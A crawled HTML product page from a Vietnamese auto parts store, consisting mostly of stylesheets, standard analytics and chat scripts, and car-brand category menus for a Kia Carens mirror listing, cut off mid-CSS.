

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://vietaupart.com/01/65/514/KINH-CHIEU-HAU-NGOAI-PHAI-CARENS-G-16L.html
body_size: 480428
content:


<html class="no-js" lang="vi-vn">
<!--<![endif]-->
<head>
    <!-- <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" /> -->

     <title>
	KÍNH CHIẾU HẬU NGOÀI, PHẢI CARENS (G, 1.6L)
</title><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta name="keywords" content="KÍNH CHIẾU HẬU NGOÀI, PHẢI CARENS (G, 1.6L)" /><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="description" content="876201D710 - KÍNH CHIẾU HẬU NGOÀI, PHẢI CARENS (G, 1.6L)" /><link REL="SHORTCUT ICON" href="/App_Themes/IM/icon.png" /><link href="/ThemeSP/vietau/administrator/components/com_jshopping/css/backup.css" rel="stylesheet" type="text/css" /><link href="/ThemeSP/vietau/media/jui/css/chosen.css" rel="stylesheet" type="text/css" /><link href="/ThemeSP/vietau/templates/vina_veneno/css/bootstrap.min.css" rel="stylesheet" type="text/css" /><link href="/ThemeSP/vietau/templates/vina_veneno/css/bootstrap-responsive.min.css" rel="stylesheet" type="text/css" /><link href="/ThemeSP/vietau/components/com_jshopping/css/default.css" rel="stylesheet" type="text/css" /><link href="/ThemeSP/vietau/modules/mod_vina_cmenu_jshopping/assets/css/vertical-menu.css" rel="stylesheet" type="text/css" /><link href="/ThemeSP/vietau/templates/vina_veneno/css/template.css" rel="stylesheet" type="text/css" /><link href="/ThemeSP/vietau/templates/vina_veneno/css/gallery.css" rel="stylesheet" type="text/css" /><link href="/ThemeSP/vietau/templates/vina_veneno/css/presets/preset4.css" rel="stylesheet" type="text/css" /><link href="/ThemeSP/vietau/templates/vina_veneno/css/custom.css" rel="stylesheet" type="text/css" /><link href="/ThemeSP/vietau/modules/mod_ap_smart_layerslider/assets/css/slider-pro.css" rel="stylesheet" type="text/css" /><link href="/ThemeSP/vietau/modules/mod_ap_smart_layerslider/tmpl/themes/style1/style1.css" rel="stylesheet" type="text/css" /><link href="/ThemeSP/vietau/modules/mod_jux_megamenu/assets/css/style.css" rel="stylesheet" type="text/css" /><link href="/ThemeSP/vietau/modules/mod_jux_megamenu/assets/css/animate.css" rel="stylesheet" type="text/css" /><link href="/ThemeSP/vietau/modules/mod_jux_megamenu/assets/css/jux-font-awesome.css" rel="stylesheet" type="text/css" /><link href="/ThemeSP/vietau/modules/mod_jux_megamenu/assets/css/style/red.css" rel="stylesheet" type="text/css" /><link href="/ThemeSP/vietau/modules/mod_jux_megamenu/assets/css/stylec/custom-307.css" rel="stylesheet" type="text/css" /><link href="/ThemeSP/vietau/modules/mod_vina_cmenu_jshopping/assets/css/horizontal-menu.css" rel="stylesheet" type="text/css" />
    <style type="text/css">
        .container
        {
            max-width: 1170px;
        }
        #sp-header-wrapper
        {
            padding: 2px 0 !important;
        }
        #sp-main-body-wrapper
        {
            
            padding: 2px 0 !important;
        }
        #sp-feature1-wrapper
        {
            padding: 4px 0px 0px 0px !important;
        }
        #sp-header-wrapper
        {
            padding: 2px 0 !important;
        }
        #sp-main-body-wrapper
        {
            
            padding: 2px 0 !important;
        }
        #sp-feature1-wrapper
        {
            padding: 4px 0px 0px 0px !important;
        }
        #sp-hot-sale-wrapper
        {
            background: rgb(248, 249, 249) !important;
        }
        #sp-purchase-wrapper
        {
            background: rgb(220, 51, 51) !important;
        }
        #sp-bottom-wrapper
        {
            padding: 20px 0 30px !important;
        }
        #sp-footer-wrapper
        {
            padding: 12px 0 !important;
        }
        #js-mainnav.red ul.level1 .childcontent
        {
            margin: -20px 0 0 170px;
        }
    </style>
    <script src="/ThemeSP/vietau/media/jui/js/jquery.min.js" type="text/javascript"></script>
    <script src="/ThemeSP/vietau/media/jui/js/jquery-noconflict.js" type="text/javascript"></script>
    <script src="/ThemeSP/vietau/media/jui/js/jquery-migrate.min.js" type="text/javascript"></script>
    <script src="/ThemeSP/vietau/media/jui/js/bootstrap.min.js" type="text/javascript"></script>
    <script src="/ThemeSP/vietau/media/jui/js/chosen.jquery.min.js" type="text/javascript"></script>
 
    <script src="/ThemeSP/vietau/templates/vina_veneno/js/menu.js" type="text/javascript"></script>
    <script src="/ThemeSP/vietau/templates/vina_veneno/js/jquery.isotope.min.js" type="text/javascript"></script>
    <script src="/ThemeSP/vietau/templates/vina_veneno/js/jquery.touchSwipe.min.js" type="text/javascript"></script>
    <script src="/ThemeSP/vietau/templates/vina_veneno/js/jquery.flexslider-min.js" type="text/javascript"></script>
    <script src="/ThemeSP/vietau/templates/vina_veneno/js/template.js" type="text/javascript"></script>
    <script src="/ThemeSP/vietau/modules/mod_jux_megamenu/assets/js/headroom.js" type="text/javascript"></script>
    <script src="/ThemeSP/vietau/modules/mod_jux_megamenu/assets/js/bootstrap.min.js" type="text/javascript"></script>
    <script src="/ThemeSP/vietau/modules/mod_vina_cmenu_jshopping/assets/js/horizontal-menu.js" type="text/javascript"></script>
    <script src="/ThemeSP/vietau/media/system/js/mootools-core.js" type="text/javascript"></script>
    <script src="/ThemeSP/vietau/media/system/js/core.js" type="text/javascript"></script>
    <script src="/ThemeSP/vietau/components/com_jshopping/js/jquery/jquery.media.js" type="text/javascript"></script>
    <script src="/ThemeSP/vietau/components/com_jshopping/js/functions.js" type="text/javascript"></script>
    <script src="/ThemeSP/vietau/components/com_jshopping/js/validateForm.js" type="text/javascript"></script>
    <script type="text/javascript">
        jQuery(document).ready(function () {
            jQuery('select#id_currency').chosen({ "disable_search_threshold": 10, "search_contains": true, "allow_single_deselect": true, "placeholder_text_multiple": "Type or select some options", "placeholder_text_single": "Select an option", "no_results_text": "Kh\u00f4ng t\u00ecm th\u1ea5y k\u1ebft qu\u1ea3 ph\u00f9 h\u1ee3p" });
        });
        spnoConflict(function ($) {

            function mainmenu() {
                $('.sp-menu').spmenu({
                    startLevel: 0,
                    direction: 'ltr',
                    initOffset: {
                        x: 0,
                        y: 0
                    },
                    subOffset: {
                        x: 0,
                        y: 0
                    },
                    center: 0
                });
            }

            mainmenu();

            $(window).on('resize', function () {
                mainmenu();
            });


        });
	</script>
    <script src="/ThemeSP/vietau/modules/mod_ap_smart_layerslider/assets/js/jquery.sliderPro.packed.js"
        type="text/javascript"></script>

<meta content="1234438839940445" property="fb:app_id" /> 
 <script type='text/javascript'>
//<![CDATA[
     var purl = location.href;
     var fb_href = purl.substring(0, purl.indexOf(".html") + 5);
     var fbcm = '<div class="fb-comments" data-href="' + fb_href + '" data-num-posts="4" data-width="100%" data-colorscheme="light"></div>';
//]]>
</script>
<!--Start of Tawk.to Script-->
<script type="text/javascript">
    var Tawk_API = Tawk_API || {}, Tawk_LoadStart = new Date();
    (function () {
        var s1 = document.createElement("script"), s0 = document.getElementsByTagName("script")[0];
        s1.async = true;
        s1.src = 'https://embed.tawk.to/5b912554f31d0f771d848184/default';
        s1.charset = 'UTF-8';
        s1.setAttribute('crossorigin', '*');
        s0.parentNode.insertBefore(s1, s0);
    })();
</script>
<!--End of Tawk.to Script-->  


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-140687713-1"></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag() { dataLayer.push(arguments); }
    gtag('js', new Date());

    gtag('config', 'UA-140687713-1');
</script>

</head>
<body class="featured homepage  ltr preset4 menu-home responsive bg hfeed clearfix">
   <!-- Go to www.addthis.com/dashboard to customize your tools -->
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5e44b12fbe55da3e"></script>

    <div class="row-offcanvas row-offcanvas-left">
        <div>
            <div class="body-innerwrapper">

                <section id="sp-top-wrapper" class=" box-layout4 "><div class="container"><div class="row-fluid" id="top">



</div></div></section>
                <header id="sp-header-wrapper" class=" box-layout4 ">
                
               <a href="/"> <img src="/ThemeSP/vietauup/banner2.jpg" width="100%"></a>

</header>
                <section id="sp-main-menu-wrapper" class=" hidden-phone hidden-tablet"><div class="container"><div class="row-fluid" id="main-menu">
<div id="sp-menu" class="span9">	


<div id="sp-main-menu" class="visible-desktop">
<ul class="sp-menu level-0">
    
  
    <li class="menu-item">
        <a class="menu-item" href='/'><span class="menu"><span class="menu-title">TRANG CHỦ</span></span></a></li> 
         
          

  
    <li class="menu-item">
        <a class="menu-item" href='/Gioithieu.html'><span class="menu"><span class="menu-title">VỀ CHÚNG TÔI</span></span></a></li> 
         
          

  
    <li class="menu-item">
        <a class="menu-item" href='http://vietaupart.com/02/3/Chinh-sach-bao-hanh.html'><span class="menu"><span class="menu-title">CHÍNH SÁCH BẢO HÀNH</span></span></a></li> 
         
          

  
    <li class="menu-item">
        <a class="menu-item" href='http://vietaupart.com/02/1/Chinh-sach-giao-hang.html'><span class="menu"><span class="menu-title">CHÍNH SÁCH GIAO HÀNG</span></span></a></li> 
         
          

  
    <li class="menu-item">
        <a class="menu-item" href='#ct'><span class="menu"><span class="menu-title">LIÊN HỆ</span></span></a></li> 
         
          

<div class="gap"></div>
    <xxxxelmt>
    <xxxxelmt>
    <xxxxelmt>
</xxxxelmt>
    </xxxxelmt>
    </xxxxelmt>
    </ul>        
</div>  	
			
<button type="button" class="hidden-desktop btn btn-primary vina-menu" data-toggle="offcanvas" style=""><i class="icon-align-justify"></i></button>
						
</div>


</div></div></section>
                <section id="sp-hot-sale-wrapper" class="box-layout4 hidden-desktop">
                <div class="row-fluid" id="hot-sale">
<div id="sp-hot-sale-layout3" class="span12"><div class="module vina_categories">	
	<div class="mod-wrapper clearfix">		
				<div class="mod-content clearfix">	
			<div class="mod-inner clearfix">
				<style type="text/css" scoped>
				    #vina-cmenu-jshopping289, #vina-cmenu-jshopping289 > ul
				    {
				        background-color: #e65400;
				        width: auto;
				    }
				    #vina-cmenu-jshopping289 > ul > li > a
				    {
				        font-size: 14px;
				        color: #ffffff;
				    }
				    #vina-cmenu-jshopping289 > ul > li.has-sub::after
				    {
				        border-top-color: #ffffff;
				    }
				    #vina-cmenu-jshopping289 #menu-button::after
				    {
				        border-top: 2px solid #ffffff;
				        border-bottom: 2px solid #ffffff;
				    }
				    #vina-cmenu-jshopping289 #menu-button::before
				    {
				        border-top: 2px solid #ffffff;
				    }
				    #vina-cmenu-jshopping289 > ul > li.active > a, #vina-cmenu-jshopping289 > ul > li:hover > a
				    {
				        color: #ffffff;
				        background-color: #1a1a1a;
				    }
				    #vina-cmenu-jshopping289 > ul > li.active::after, #vina-cmenu-jshopping289 > ul > li:hover::after
				    {
				        border-top-color: #ffffff;
				    }
				    #vina-cmenu-jshopping289 > ul ul li:hover > ul
				    {
				        left: 190px;
				    }
				    #vina-cmenu-jshopping289 ul ul li a
				    {
				        width: 150px;
				        font-size: 12px;
				        color: #e8e8e8;
				        border-bottom: 1px solid #eeeeee;
				        background-color: #058f00;
				    }
				    #vina-cmenu-jshopping289 ul ul li.has-sub::after
				    {
				        border-left-color: #e8e8e8;
				    }
				    #vina-cmenu-jshopping289.align-right ul ul li.has-sub::after
				    {
				        border-right-color: #e8e8e8;
				        border-right-width: 5px;
				        border-left-color: transparent;
				    }
				    #vina-cmenu-jshopping289.align-right ul ul li:hover > ul
				    {
				        left: auto;
				        right: 190px;
				    }
				    #vina-cmenu-jshopping289 ul ul li.active > a, #vina-cmenu-jshopping289 ul ul li:hover > a
				    {
				        color: #ffffff;
				        background-color: #347091;
				    }
				    #vina-cmenu-jshopping289 > ul > li > ul::after
				    {
				        border-bottom-color: #058f00;
				    }
				    #vina-cmenu-jshopping289 ul ul li.has-sub.active::after, #vina-cmenu-jshopping289 ul ul li.has-sub:hover::after
				    {
				        border-left-color: #058f00;
				    }
				    #vina-cmenu-jshopping289.align-right ul ul li.has-sub.active::after, #vina-cmenu-jshopping289.align-right ul ul li.has-sub:hover::after
				    {
				        border-right-color: #058f00;
				    }
				    @media all and (max-width: 979px), only screen and (-webkit-min-device-pixel-ratio: 2) and (max-width: 1024px), only screen and (min--moz-device-pixel-ratio: 2) and (max-width: 1024px), only screen and (-o-min-device-pixel-ratio: 2/1) and (max-width: 1024px), only screen and (min-device-pixel-ratio: 2) and (max-width: 1024px), only screen and (min-resolution: 192dpi) and (max-width: 1024px), only screen and (min-resolution: 2dppx) and (max-width: 1024px)
				    {
				        #vina-cmenu-jshopping289 li.has-sub .open-submenu:before
				        {
				            border-top-color: #ffffff;
				        }
				        #vina-cmenu-jshopping289 li.has-sub .open-submenu.active::before
				        {
				            border-top-color: #ffffff;
				        }
				    }
				</style>
<div id="vina-cmenu-jshopping289" class="vina-cmenu-jshopping align-left">
	<ul class="level0">


        


<li class="menu-item has-sub"> 	<a href="/"><span class="catTitle ">TRANG CHỦ</span></a></li>
<li class="menu-item has-sub"> 	<a href="/GioiThieu.html"><span class="catTitle ">GIỚI THIỆU</span></a></li>

    
     <li class="menu-item has-sub">

     
   	<a href="#"><span class="catTitle ">
 PHỤ TÙNG XE CAO CẤP</span></a>
	
 
        <ul class="sub-menu">
       
             <li class="menu-item">
        <a href='/01/63/BMW--MINI.html'
             	<span class="catTitle ">   BMW - MINI </span></a></li>
                        
             <li class="menu-item">
        <a href='/01/64/MERCEDES.html'
             	<span class="catTitle ">   MERCEDES </span></a></li>
                        
             <li class="menu-item">
        <a href='/01/66/AUDI.html'
             	<span class="catTitle ">   AUDI </span></a></li>
                        
             <li class="menu-item">
        <a href='/01/67/PORSCHE.html'
             	<span class="catTitle ">   PORSCHE </span></a></li>
                        
             <li class="menu-item">
        <a href='/01/75/BENTLEY.html'
             	<span class="catTitle ">   BENTLEY </span></a></li>
                        
             <li class="menu-item">
        <a href='/01/76/RANGE-ROVER.html'
             	<span class="catTitle ">   RANGE ROVER </span></a></li>
                        
             <li class="menu-item">
        <a href='/01/77/JAGUAR.html'
             	<span class="catTitle ">   JAGUAR </span></a></li>
                        
             <li class="menu-item">
        <a href='/01/78/CADILLAC.html'
             	<span class="catTitle ">   CADILLAC </span></a></li>
                        
             <li class="menu-item">
        <a href='/01/79/CHRYSLER.html'
             	<span class="catTitle ">   CHRYSLER </span></a></li>
                        
             <li class="menu-item">
        <a href='/01/80/LEXUS.html'
             	<span class="catTitle ">   LEXUS </span></a></li>
                        
             <li class="menu-item">
        <a href='/01/81/ACURA.html'
             	<span class="catTitle ">   ACURA </span></a></li>
                        
             <li class="menu-item">
        <a href='/01/82/INFINITY.html'
             	<span class="catTitle ">   INFINITY </span></a></li>
                        
             <li class="menu-item">
        <a href='/01/91/VOLKSWAGEN.html'
             	<span class="catTitle ">   VOLKSWAGEN </span></a></li>
                        
             <li class="menu-item">
        <a href='/01/92/SUBARU.html'
             	<span class="catTitle ">   SUBARU </span></a></li>
                        </ul>
           
                
             
        
           </li>  
       
    
    
     <li class="menu-item has-sub">

     
   	<a href="#"><span class="catTitle ">
 CÁC DÒNG XE KHÁC</span></a>
	
 
        <ul class="sub-menu">
       
             <li class="menu-item">
        <a href='/01/65/KIA--HYUNDAI.html'
             	<span class="catTitle ">   KIA - HYUNDAI </span></a></li>
                        
             <li class="menu-item">
        <a href='/01/83/TOYOTA.html'
             	<span class="catTitle ">   TOYOTA </span></a></li>
                        
             <li class="menu-item">
        <a href='/01/84/NISSAN.html'
             	<span class="catTitle ">   NISSAN </span></a></li>
                        
             <li class="menu-item">
        <a href='/01/85/ISUZU.html'
             	<span class="catTitle ">   ISUZU </span></a></li>
                        
             <li class="menu-item">
        <a href='/01/86/FORD.html'
             	<span class="catTitle ">   FORD </span></a></li>
                        </ul>
           
                
             
        
           </li>  
       
    
    
     <li class="menu-item has-sub">

     
   	<a href="#"><span class="catTitle ">
 PHỤ TÙNG THÁO XE</span></a>
	
 
        <ul class="sub-menu">
       
             <li class="menu-item">
        <a href='/01/93/PHU-TUNG-THAO-XE.html'
             	<span class="catTitle ">   PHỤ TÙNG THÁO XE </span></a></li>
                        </ul>
           
                
             
        
           </li>  
       
    





    </ul>
</div>			</div>
		</div>
	</div>
</div>
<div class="gap"></div>
</div>
</div></section>
                <section id="sp-main-body-wrapper" class=" box-layout4 "><div class="container"><div class="row-fluid" id="main-body">
<aside id="sp-left" class="span3"><div class="module vina_categories">	
	<div class="mod-wrapper clearfix">		
					<h3 class="header">			
				<span>DANH MỤC SẢN PHẨM</span>			</h3>
			<span class="sp-badge vina_categories"></span>					<div class="mod-content clearfix">	
			<div class="mod-inner clearfix">
				<div id="jux_memamenu307">
	<div id="megamenucss" class="megamenucss307">
		<div id="js-mainnav" class="clearfix megamenu vertical left red left down noJS  megamenu">
						<div id="CSS3-megaMenuToggle" class="megaMenuToggle">
				<i class="jux-fa jux-fa-bars font-item-menu"></i>
			</div>
<div class="js-megamenu clearfix" id="js-meganav">


    
<ul class="megamenu level0">

 
  
    

     
       <h1 style="color:Black;">
    + PHỤ TÙNG XE CAO CẤP</h1>
         
          
               <li  class="megacss first haschild .vina-cmenu-vertical-jshopping ul li.has-sub > a:after {     font-family: FontAwesome;     top: 25% !important;     content: "\f105" !important;     margin-top: 0px !important;     line-height: 20px; } submenu-align-auto">
              <a  class="megacss first .vina-cmenu-vertical-jshopping ul li.has-sub > a:after {     font-family: FontAwesome;     top: 25% !important;     content: "\f105" !important;     margin-top: 0px !important;     line-height: 20px; } "  href='/01/63/BMW--MINI.html'>
            <img src="/ThemeSP/vietauup/icon1.png" alt="cate" />
<span class="image-title">
                BMW - MINI</span></a></li>
                        
               <li  class="megacss first haschild .vina-cmenu-vertical-jshopping ul li.has-sub > a:after {     font-family: FontAwesome;     top: 25% !important;     content: "\f105" !important;     margin-top: 0px !important;     line-height: 20px; } submenu-align-auto">
              <a  class="megacss first .vina-cmenu-vertical-jshopping ul li.has-sub > a:after {     font-family: FontAwesome;     top: 25% !important;     content: "\f105" !important;     margin-top: 0px !important;     line-height: 20px; } "  href='/01/64/MERCEDES.html'>
            <img src="/ThemeSP/vietauup/icon1.png" alt="cate" />
<span class="image-title">
                MERCEDES</span></a></li>
                        
               <li  class="megacss first haschild .vina-cmenu-vertical-jshopping ul li.has-sub > a:after {     font-family: FontAwesome;     top: 25% !important;     content: "\f105" !important;     margin-top: 0px !important;     line-height: 20px; } submenu-align-auto">
              <a  class="megacss first .vina-cmenu-vertical-jshopping ul li.has-sub > a:after {     font-family: FontAwesome;     top: 25% !important;     content: "\f105" !important;     margin-top: 0px !important;     line-height: 20px; } "  href='/01/66/AUDI.html'>
            <img src="/ThemeSP/vietauup/icon1.png" alt="cate" />
<span class="image-title">
                AUDI</span></a></li>
                        
               <li  class="megacss first haschild .vina-cmenu-vertical-jshopping ul li.has-sub > a:after {     font-family: FontAwesome;     top: 25% !important;     content: "\f105" !important;     margin-top: 0px !important;     line-height: 20px; } submenu-align-auto">
              <a  class="megacss first .vina-cmenu-vertical-jshopping ul li.has-sub > a:after {     font-family: FontAwesome;     top: 25% !important;     content: "\f105" !important;     margin-top: 0px !important;     line-height: 20px; } "  href='/01/67/PORSCHE.html'>
            <img src="/ThemeSP/vietauup/icon1.png" alt="cate" />
<span class="image-title">
                PORSCHE</span></a></li>
                        
               <li  class="megacss first haschild .vina-cmenu-vertical-jshopping ul li.has-sub > a:after {     font-family: FontAwesome;     top: 25% !important;     content: "\f105" !important;     margin-top: 0px !important;     line-height: 20px; } submenu-align-auto">
              <a  class="megacss first .vina-cmenu-vertical-jshopping ul li.has-sub > a:after {     font-family: FontAwesome;     top: 25% !important;     content: "\f105" !important;     margin-top: 0px !important;     line-height: 20px; } "  href='/01/75/BENTLEY.html'>
            <img src="/ThemeSP/vietauup/icon1.png" alt="cate" />
<span class="image-title">
                BENTLEY</span></a></li>
                        
               <li  class="megacss first haschild .vina-cmenu-vertical-jshopping ul li.has-sub > a:after {     font-family: FontAwesome;     top: 25% !important;     content: "\f105" !important;     margin-top: 0px !important;     line-height: 20px; } submenu-align-auto">
              <a  class="megacss first .vina-cmenu-vertical-jshopping ul li.has-sub > a:after {     font-family: FontAwesome;     top: 25% !important;     content: "\f105" !important;     margin-top: 0px !important;     line-height: 20px; } "  href='/01/76/RANGE-ROVER.html'>
            <img src="/ThemeSP/vietauup/icon1.png" alt="cate" />
<span class="image-title">
                RANGE ROVER</span></a></li>
                        
               <li  class="megacss first haschild .vina-cmenu-vertical-jshopping ul li.has-sub > a:after {     font-family: FontAwesome;     top: 25% !important;     content: "\f105" !important;     margin-top: 0px !important;     line-height: 20px; } submenu-align-auto">
              <a  class="megacss first .vina-cmenu-vertical-jshopping ul li.has-sub > a:after {     font-family: FontAwesome;     top: 25% !important;     content: "\f105" !important;     margin-top: 0px !important;     line-height: 20px; } "  href='/01/77/JAGUAR.html'>
            <img src="/ThemeSP/vietauup/icon1.png" alt="cate" />
<span class="image-title">
                JAGUAR</span></a></li>
                        
               <li  class="megacss first haschild .vina-cmenu-vertical-jshopping ul li.has-sub > a:after {     font-family: FontAwesome;     top: 25% !important;     content: "\f105" !important;     margin-top: 0px !important;     line-height: 20px; } submenu-align-auto">
              <a  class="megacss first .vina-cmenu-vertical-jshopping ul li.has-sub > a:after {     font-family: FontAwesome;     top: 25% !important;     content: "\f105" !important;     margin-top: 0px !important;     line-height: 20px; } "  href='/01/78/CADILLAC.html'>
            <img src="/ThemeSP/vietauup/icon1.png" alt="cate" />
<span class="image-title">
                CADILLAC</span></a></li>
                        
               <li  class="megacss first haschild .vina-cmenu-vertical-jshopping ul li.has-sub > a:after {     font-family: FontAwesome;     top: 25% !important;     content: "\f105" !important;     margin-top: 0px !important;     line-height: 20px; } submenu-align-auto">
              <a  class="megacss first .vina-cmenu-vertical-jshopping ul li.has-sub > a:after {     font-family: FontAwesome;     top: 25% !important;     content: "\f105" !important;     margin-top: 0px !important;     line-height: 20px; } "  href='/01/79/CHRYSLER.html'>
            <img src="/ThemeSP/vietauup/icon1.png" alt="cate" />
<span class="image-title">
                CHRYSLER</span></a></li>
                        
               <li  class="megacss first haschild .vina-cmenu-vertical-jshopping ul li.has-sub > a:after {     font-family: FontAwesome;     top: 25% !important;     content: "\f105" !important;     margin-top: 0px !important;     line-height: 20px; } submenu-align-auto">
              <a  class="megacss first .vina-cmenu-vertical-jshopping ul li.has-sub > a:after {     font-family: FontAwesome;     top: 25% !important;     content: "\f105" !important;     margin-top: 0px !important;     line-height: 20px; } "  href='/01/80/LEXUS.html'>
            <img src="/ThemeSP/vietauup/icon1.png" alt="cate" />
<span class="image-title">
                LEXUS</span></a></li>
                        
               <li  class="megacss first haschild .vina-cmenu-vertical-jshopping ul li.has-sub > a:after {     font-family: FontAwesome;     top: 25% !important;     content: "\f105" !important;     margin-top: 0px !important;     line-height: 20px; } submenu-align-auto">
              <a  class="megacss first .vina-cmenu-vertical-jshopping ul li.has-sub > a:after {     font-family: FontAwesome;     top: 25% !important;     content: "\f105" !important;     margin-top: 0px !important;     line-height: 20px; } "  href='/01/81/ACURA.html'>
            <img src="/ThemeSP/vietauup/icon1.png" alt="cate" />
<span class="image-title">
                ACURA</span></a></li>
                        
               <li  class="megacss first haschild .vina-cmenu-vertical-jshopping ul li.has-sub > a:after {     font-family: FontAwesome;     top: 25% !important;     content: "\f105" !important;     margin-top: 0px !important;     line-height: 20px; } submenu-align-auto">
              <a  class="megacss first .vina-cmenu-vertical-jshopping ul li.has-sub > a:after {     font-family: FontAwesome;     top: 25% !important;     content: "\f105" !important;     margin-top: 0px !important;     line-height: 20px; } "  href='/01/82/INFINITY.html'>
            <img src="/ThemeSP/vietauup/icon1.png" alt="cate" />
<span class="image-title">
                INFINITY</span></a></li>
                        
               <li  class="megacss first haschild .vina-cmenu-vertical-jshopping ul li.has-sub > a:after {     font-family: FontAwesome;     top: 25% !important;     content: "\f105" !important;     margin-top: 0px !important;     line-height: 20px; } submenu-align-auto">
              <a  class="megacss first .vina-cmenu-vertical-jshopping ul li.has-sub > a:after {     font-family: FontAwesome;     top: 25% !important;     content: "\f105" !important;     margin-top: 0px !important;     line-height: 20px; } "  href='/01/91/VOLKSWAGEN.html'>
            <img src="/ThemeSP/vietauup/icon1.png" alt="cate" />
<span class="image-title">
                VOLKSWAGEN</span></a></li>
                        
               <li  class="megacss first haschild .vina-cmenu-vertical-jshopping ul li.has-sub > a:after {     font-family: FontAwesome;     top: 25% !important;     content: "\f105" !important;     margin-top: 0px !important;     line-height: 20px; } submenu-align-auto">
              <a  class="megacss first .vina-cmenu-vertical-jshopping ul li.has-sub > a:after {     font-family: FontAwesome;     top: 25% !important;     content: "\f105" !important;     margin-top: 0px !important;     line-height: 20px; } "  href='/01/92/SUBARU.html'>
            <img src="/ThemeSP/vietauup/icon1.png" alt="cate" />
<span class="image-title">
                SUBARU</span></a></li>
                            
          
               
               
                
            
    
  
    

     
       <h1 style="color:Black;">
    + CÁC DÒNG XE KHÁC</h1>
         
          
               <li  class="megacss first haschild .vina-cmenu-vertical-jshopping ul li.has-sub > a:after {     font-family: FontAwesome;     top: 25% !important;     content: "\f105" !important;     margin-top: 0px !important;     line-height: 20px; } submenu-align-auto">
              <a  class="megacss first .vina-cmenu-vertical-jshopping ul li.has-sub > a:after {     font-family: FontAwesome;     top: 25% !important;     content: "\f105" !important;     margin-top: 0px !important;     line-height: 20px; } "  href='/01/65/KIA--HYUNDAI.html'>
            <img src="/ThemeSP/vietauup/icon1.png" alt="cate" />
<span class="image-title">
                KIA - HYUNDAI</span></a></li>
                        
               <li  class="megacss first haschild .vina-cmenu-vertical-jshopping ul li.has-sub > a:after {     font-family: FontAwesome;     top: 25% !important;     content: "\f105" !important;     margin-top: 0px !important;     line-height: 20px; } submenu-align-auto">
              <a  class="megacss first .vina-cmenu-vertical-jshopping ul li.has-sub > a:after {     font-family: FontAwesome;     top: 25% !important;     content: "\f105" !important;     margin-top: 0px !important;     line-height: 20px; } "  href='/01/83/TOYOTA.html'>
            <img src="/ThemeSP/vietauup/icon1.png" alt="cate" />
<span class="image-title">
                TOYOTA</span></a></li>
                        
               <li  class="megacss first haschild .vina-cmenu-vertical-jshopping ul li.has-sub > a:after {     font-family: FontAwesome;     top: 25% !important;     content: "\f105" !important;     margin-top: 0px !important;     line-height: 20px; } submenu-align-auto">
              <a  class="megacss first .vina-cmenu-vertical-jshopping ul li.has-sub > a:after {     font-family: FontAwesome;     top: 25% !important;     content: "\f105" !important;     margin-top: 0px !important;     line-height: 20px; } "  href='/01/84/NISSAN.html'>
            <img src="/ThemeSP/vietauup/icon1.png" alt="cate" />
<span class="image-title">
                NISSAN</span></a></li>
                        
               <li  class="megacss first haschild .vina-cmenu-vertical-jshopping ul li.has-sub > a:after {     font-family: FontAwesome;     top: 25% !important;     content: "\f105" !important;     margin-top: 0px !important;     line-height: 20px; } submenu-align-auto">
              <a  class="megacss first .vina-cmenu-vertical-jshopping ul li.has-sub > a:after {     font-family: FontAwesome;     top: 25% !important;     content: "\f105" !important;     margin-top: 0px !important;     line-height: 20px; } "  href='/01/85/ISUZU.html'>
            <img src="/ThemeSP/vietauup/icon1.png" alt="cate" />
<span class="image-title">
                ISUZU</span></a></li>
                        
               <li  class="megacss first haschild .vina-cmenu-vertical-jshopping ul li.has-sub > a:after {     font-family: FontAwesome;     top: 25% !important;     content: "\f105" !important;     margin-top: 0px !important;     line-height: 20px; } submenu-align-auto">
              <a  class="megacss first .vina-cmenu-vertical-jshopping ul li.has-sub > a:after {     font-family: FontAwesome;     top: 25% !important;     content: "\f105" !important;     margin-top: 0px !important;     line-height: 20px; } "  href='/01/86/FORD.html'>
            <img src="/ThemeSP/vietauup/icon1.png" alt="cate" />
<span class="image-title">
                FORD</span></a></li>
                            
          
               
               
                
            
    
  
    

     
       <h1 style="color:Black;">
    + PHỤ TÙNG THÁO XE</h1>
         
          
               <li  class="megacss first haschild .vina-cmenu-vertical-jshopping ul li.has-sub > a:after {     font-family: FontAwesome;     top: 25% !important;     content: "\f105" !important;     margin-top: 0px !important;     line-height: 20px; } submenu-align-auto">
              <a  class="megacss first .vina-cmenu-vertical-jshopping ul li.has-sub > a:after {     font-family: FontAwesome;     top: 25% !important;     content: "\f105" !important;     margin-top: 0px !important;     line-height: 20px; } "  href='/01/93/PHU-TUNG-THAO-XE.html'>
            <img src="/ThemeSP/vietauup/icon1.png" alt="cate" />
<span class="image-title">
                PHỤ TÙNG THÁO XE</span></a></li>
                            
          
               
               
                
            
    


</ul>





</div>		</div>
	</div>
</div>

<style type="text/css">
	 #jux_memamenu307 ul.megamenu li.haschild.megacss:hover>div.childcontent.adddropdown,
	 #jux_memamenu307 .childcontent.open>.dropdown-menu{
	 	opacity:1;
	 	visibility:visible;
	 	display:block;
	 	-moz-animation:fadeInDown 400ms ease-in ;
       	-webkit-animation: fadeInDown 400ms ease-in ;
       	animation:fadeInDown 400ms ease-in ;}
	}
</style>
<script type="text/javascript">
    jQuery(document).ready(function ($) {
        $(".megamenucss307 #CSS3-megaMenuToggle").click(function () {
            $(".megamenucss307 .js-megamenu").toggleClass("dropdown-menucssjs-meganav");


        });
        $(window).resize(function () {
            if (document.body.offsetWidth > 768) {
                $(".megamenucss307 .js-megamenu").removeClass("dropdown-menucssjs-meganav");
            }

        });
    });
</script>


				</div>
		</div>
	</div>
</div>
<div class="gap"></div>
<div class="module ">	
	<div class="mod-wrapper clearfix">		
					<h3 class="header">			
				<span>NỔI BẬT TRONG NGÀY</span>			</h3>
								<div class="mod-content clearfix">	
			<div class="mod-inner clearfix">
				<div class="ticker_jshopping_tmpl">
<style type="text/css" scoped>
#vina-ticker-jshopping164 {
	width: 100%;
	padding: 0px;
		background-color: #43609c}
#vina-ticker-jshopping164 .vina-item {
	padding: 10px;
	color: #141823;
	border-bottom: solid 1px #43609c;
	background-color: #ffffff}
#vina-ticker-jshopping164 .vina-item a {
	color: #3b5998;
}
#vina-ticker-jshopping164 .header-block {
